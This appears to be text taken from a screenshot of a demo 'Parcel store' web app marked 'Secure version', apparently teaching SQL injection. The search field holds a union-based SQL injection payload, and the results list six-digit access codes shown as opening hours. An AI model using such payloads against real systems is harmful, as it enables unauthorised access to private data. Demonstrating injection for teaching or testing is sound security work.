 Parcel store Secure version
abc' UNION SELECT NULL, name, address, access_code FROM sql_injection_parcelstore;-- Search Clear
Name: parcel_store_2
Address: Blue Street 2, 47-404 Wroclaw, Poland
Opening hours: 951620
Name: parcel_store_1
Address: Red Street 1, 00-001 Warsaw, Poland
Opening hours: 743763
Name: parcel_store_3
Address: Green Street 3, 00-001 Warsaw, Poland
Opening hours: 477584